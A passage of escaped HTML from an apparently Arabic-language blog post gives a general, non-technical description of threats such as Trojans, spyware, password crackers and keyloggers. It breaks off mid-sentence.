#0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوأحصنة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eطروادة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوبرامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتجسس\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" style=\"margin: 2pt 36.75pt 0.0001pt 0cm; text-indent: -18.75pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #1f3763; font-family: Symbol; font-size: 12pt; mso-bidi-font-family: Symbol; mso-bidi-font-weight: bold; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan class=\"Titre3Car\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-size: 13.5pt; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003Eمفرقعات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan class=\"Titre3Car\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-size: 13.5pt; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003Cspan dir=\"RTL\"\u003Eكلمة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003Cspan dir=\"RTL\"\u003Eالمرور\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan class=\"Titre3Car\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 13.5pt; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعظم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسللين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتطبيقات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتكسير\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eكلمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمرور\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتقليدية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبرامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمصممة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eذاتيًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللعثور\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eكلمة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمرور\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالصحيحة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلبطاقتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالائتمانية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمعرفات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأخرى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالبرامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأكثر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتقدمًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eراصدات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلوحة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمفاتيح\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيتم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتثبيت\u003C\/span\u003E\u003Cspan 